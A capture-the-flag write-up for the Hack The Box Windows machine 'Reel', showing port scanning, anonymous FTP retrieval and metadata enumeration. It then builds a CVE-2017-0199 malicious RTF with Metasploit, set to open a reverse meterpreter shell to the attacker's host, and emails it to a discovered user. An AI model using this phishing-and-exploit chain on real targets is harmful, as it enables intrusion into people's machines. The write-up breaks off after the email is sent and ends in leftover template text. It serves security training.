
Reel Writeup
Introduction :
Reel is a hard windows box released back in June 2018.


Reel is a hard windows box released back in June 2018.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sT for tcp ports and -sU to for udp ports.
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ sudo nmap -vvv -sTU -p- 10.10.10.77 --max-retries 0 -Pn --min-rate=500 | grep Discovered
[sudo] password for nothing:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Discovered open port 135/tcp on 10.10.10.77
Discovered open port 21/tcp on 10.10.10.77
Discovered open port 22/tcp on 10.10.10.77
Discovered open port 139/tcp on 10.10.10.77
Discovered open port 25/tcp on 10.10.10.77
Discovered open port 445/tcp on 10.10.10.77
Discovered open port 49159/tcp on 10.10.10.77
Discovered open port 593/tcp on 10.10.10.77
Once we know which ports are opened, we enumerate the ones we want with -p, using the flags -sC for default scripts, and -sV to enumerate versions.
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ sudo nmap -sCV -p21,22,139,25,445,593,49159 10.10.10.77
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-12 17:16 CET
Nmap scan report for 10.10.10.77
Host is up (0.035s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_05-28-18 11:19PM <DIR> documents
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH 7.6 (protocol 2.0)
| ssh-hostkey:
| 2048 82:20:c3:bd:16:cb:a2:9c:88:87:1d:6c:15:59:ed:ed (RSA)
| 256 23:2b:b8:0a:8c:1c:f4:4d:8d:7e:5e:64:58:80:33:45 (ECDSA)
|_ 256 ac:8b:de:25:1d:b7:d8:38:38:9b:9c:16:bf:f6:3f:ed (ED25519)
25/tcp open smtp?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| 220 Mail Service ready
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| Hello:
| 220 Mail Service ready
| EHLO Invalid domain address.
| Help:
| 220 Mail Service ready
| DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| SIPOptions:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| TerminalServerCookie:
| 220 Mail Service ready
|_ sequence of commands
| smtp-commands: REEL, SIZE 20480000, AUTH LOGIN PLAIN, HELP,
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2012 R2 Standard 9600 microsoft-ds (workgroup: HTB)
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49159/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port25-TCP:V=7.91%I=7%D=1/12%Time=5FFDCB73%P=x86_64-pc-linux-gnu%r(NULL
SF:,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Hello,3A,"220\x20Mail\x20S
SF:ervice\x20ready\r\n501\x20EHLO\x20Invalid\x20domain\x20address\.\r\n")%
SF:r(Help,54,"220\x20Mail\x20Service\x20ready\r\n211\x20DATA\x20HELO\x20EH
SF:LO\x20MAIL\x20NOOP\x20QUIT\x20RCPT\x20RSET\x20SAML\x20TURN\x20VRFY\r\n"
SF:)%r(GenericLines,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20s
SF:equence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r
SF:\n")%r(GetRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x20
SF:sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\
SF:r\n")%r(HTTPOptions,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x
SF:20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20command
SF:s\r\n")%r(RTSPRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad
SF:\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comma
SF:nds\r\n")%r(RPCCheck,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSVer
SF:sionBindReqTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSStatusReq
SF:uestTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SSLSessionReq,18,"2
SF:20\x20Mail\x20Service\x20ready\r\n")%r(TerminalServerCookie,36,"220\x20
SF:Mail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\
SF:n")%r(TLSSessionReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Kerbero
SF:s,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SMBProgNeg,18,"220\x20Mai
SF:l\x20Service\x20ready\r\n")%r(X11Probe,18,"220\x20Mail\x20Service\x20re
SF:ady\r\n")%r(FourOhFourRequest,54,"220\x20Mail\x20Service\x20ready\r\n50
SF:3\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\
SF:x20commands\r\n")%r(LPDString,18,"220\x20Mail\x20Service\x20ready\r\n")
SF:%r(LDAPSearchReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(LDAPBindRe
SF:q,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SIPOptions,162,"220\x20Ma
SF:il\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n5
SF:03\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of
SF:\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\
SF:x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comman
SF:ds\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequenc
SF:e\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\
SF:x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x2
SF:0commands\r\n");
Service Info: Host: REEL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 1s, median: -2s
| smb-os-discovery:
| OS: Windows Server 2012 R2 Standard 9600 (Windows Server 2012 R2 Standard 6.3)
| OS CPE: cpe:/o:microsoft:windows_server_2012::-
| Computer name: REEL
| NetBIOS computer name: REEL\x00
| Domain name: HTB.LOCAL
| Forest name: HTB.LOCAL
| FQDN: REEL.HTB.LOCAL
|_ System time: 2021-01-12T16:19:31+00:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-01-12T16:19:32
|_ start_date: 2021-01-12T16:10:40
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 206.48 seconds
Our nmap scan picked up port 21 so let's investigate it:
[ 10.10.14.16/23 ] [ /dev/pts/1 ] [~]
→ ftp 10.10.10.77
Connected to 10.10.10.77.
220 Microsoft FTP Service
Name (10.10.10.77:nothing): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
05-28-18 11:19PM <DIR> documents
226 Transfer complete.
ftp> cd documents
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
05-28-18 11:19PM 2047 AppLocker.docx
05-28-18 01:01PM 124 readme.txt
10-31-17 09:13PM 14581 Windows Event Forwarding.docx
226 Transfer complete.
ftp> mget *
mget AppLocker.docx?
200 PORT command successful.
125 Data connection already open; Transfer starting.
WARNING! 9 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
2047 bytes received in 0.03 secs (63.6166 kB/s)
mget readme.txt?
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
124 bytes received in 0.03 secs (3.6738 kB/s)
mget Windows Event Forwarding.docx?
200 PORT command successful.
125 Data connection already open; Transfer starting.
WARNING! 51 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
14581 bytes received in 0.07 secs (200.3977 kB/s)
ftp> ^C
ftp> exit
221 Goodbye.
[ 10.10.14.16/23 ] [ /dev/pts/1 ] [~/_HTB/reel]
→ l
total 32K
drwxr-xr-x 2 nothing nothing 4.0K Jan 12 17:29 .
drwxr-xr-x 3 nothing nothing 4.0K Jan 12 17:29 ..
-rw-r--r-- 1 nothing nothing 2.0K Jan 12 17:27 AppLocker.docx
-rw-r--r-- 1 nothing nothing 122 Jan 12 17:27 readme.txt
-rw-r--r-- 1 nothing nothing 15K Jan 12 17:27 'Windows Event Forwarding.docx'
[ 10.10.14.16/23 ] [ /dev/pts/1 ] [~/_HTB/reel]
→ cat readme.txt
please email me any rtf format procedures - I'll review and convert.
new format / converted documents will be saved here.%
Let's use exiftool to check out the metadata of these files since readme didn't give us anything specific:
[ 10.10.14.16/23 ] [ /dev/pts/1 ] [~/_HTB/reel]
→ exiftool AppLocker.docx
ExifTool Version Number : 12.13
File Name : AppLocker.docx
Directory : .
File Size : 2047 bytes
File Modification Date/Time : 2021:01:12 17:27:13+01:00
File Access Date/Time : 2021:01:12 17:27:13+01:00
File Inode Change Date/Time : 2021:01:12 17:29:40+01:00
File Permissions : rw-r--r--
File Type : DOCX
File Type Extension : docx
MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version : 20
Zip Bit Flag : 0x0008
Zip Compression : Deflated
Zip Modify Date : 2018:05:29 00:19:50
Zip CRC : 0x3cdd8b4f
Zip Compressed Size : 166
Zip Uncompressed Size : 284
Zip File Name : _rels/.rels
Not much in Applocker.docx, However in the last file we see a bit more useful infos:
[ 10.10.14.16/23 ] [ /dev/pts/1 ] [~/_HTB/reel]
→ exiftool Windows\ Event\ Forwarding.docx
ExifTool Version Number : 12.13
File Name : Windows Event Forwarding.docx
Directory : .
File Size : 14 KiB
File Modification Date/Time : 2021:01:12 17:27:15+01:00
File Access Date/Time : 2021:01:12 17:31:26+01:00
File Inode Change Date/Time : 2021:01:12 17:29:48+01:00
File Permissions : rw-r--r--
File Type : DOCX
File Type Extension : docx
MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version : 20
Zip Bit Flag : 0x0006
Zip Compression : Deflated
Zip Modify Date : 1980:01:01 00:00:00
Zip CRC : 0x82872409
Zip Compressed Size : 385
Zip Uncompressed Size : 1422
Zip File Name : [Content_Types].xml
Creator : nico@megabank.com
Revision Number : 4
Create Date : 2017:10:31 18:42:00Z
Modify Date : 2017:10:31 18:51:00Z
Template : Normal.dotm
Total Edit Time : 5 minutes
Pages : 2
Words : 299
Characters : 1709
Application : Microsoft Office Word
Doc Security : None
Lines : 14
Paragraphs : 4
Scale Crop : No
Heading Pairs : Title, 1
Titles Of Parts :
Company :
Links Up To Date : No
Characters With Spaces : 2004
Shared Doc : No
Hyperlinks Changed : No
App Version : 14.0000
For instance, this time we get a few more informations such as the username nico at the domain name megabank.com so let's add it to our hosts file:
[ 10.66.66.2/32 ] [ /dev/pts/4 ] [~/HTB/Reel]
→ sudo -i
[sudo] password for nothing:
┌──(root💀nowhere)-[~]
└─# echo '10.10.10.77 megabank.com' >> /etc/hosts
┌──(root💀nowhere)-[~]
└─# ping -c1 megabank.com
PING megabank.com (10.10.10.77) 56(84) bytes of data.
64 bytes from megabank.com (10.10.10.77): icmp_seq=1 ttl=127 time=450 ms
--- megabank.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 450.267/450.267/450.267/0.000 ms
┌──(root💀nowhere)-[~]
└─# exit
[ 10.66.66.2/32 ] [ /dev/pts/4 ] [~/HTB/Reel]
→
So let's open up the docx document and see what's in it using libreoffice:

However that's about it for ftp, now let's move on to that smtp port using telnet Which is where we need to send a malicious email which contains a malicious .rtf file as we got hinted to do earlier, to the nico user. We're going to use CVE-2017-0199 :
[ 10.66.66.2/32 ] [ /dev/pts/4 ] [HTB/Reel/CVE-2017-0199]
→ msfconsole
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.0.52-dev ]
+ -- --=[ 2147 exploits - 1143 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 > use exploit/windows/fileformat/office_word_hta
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/office_word_hta) > set filename document.rtf
filename => document.rtf
msf6 exploit(windows/fileformat/office_word_hta) > set srvport 9090
srvport => 9090
msf6 exploit(windows/fileformat/office_word_hta) > set srvhost 10.10.14.8
srvhost => 10.10.14.8
msf6 exploit(windows/fileformat/office_word_hta) > set lhost 10.10.14.8
lhost => 10.10.14.8
msf6 exploit(windows/fileformat/office_word_hta) > set uripath baud.hta
uripath => baud.hta
msf6 exploit(windows/fileformat/office_word_hta) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/office_word_hta) >
[*] Started reverse TCP handler on 10.10.14.8:4444
[+] document.rtf stored at /home/nothing/.msf4/local/document.rtf
[*] Using URL: http://10.10.14.8:9090/baud.hta
[*] Server started.
Next we send the email with the malicious .rtf file:
[ 10.10.14.8/23 ] [ /dev/pts/19 ] [HTB/Reel/CVE-2017-0199]
→ sendemail -f ech0d@megabank.com -t nico@megabank.com -u Test -m "Hey, let's try this again" -a /home/nothing/.msf4/local/document.rtf -s 10.10.10.77
Jul 16 10:29:02 nowhere sendemail[3353062]: Email was sent successfully!
the text goes here
Here we can see the progress graph :
Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.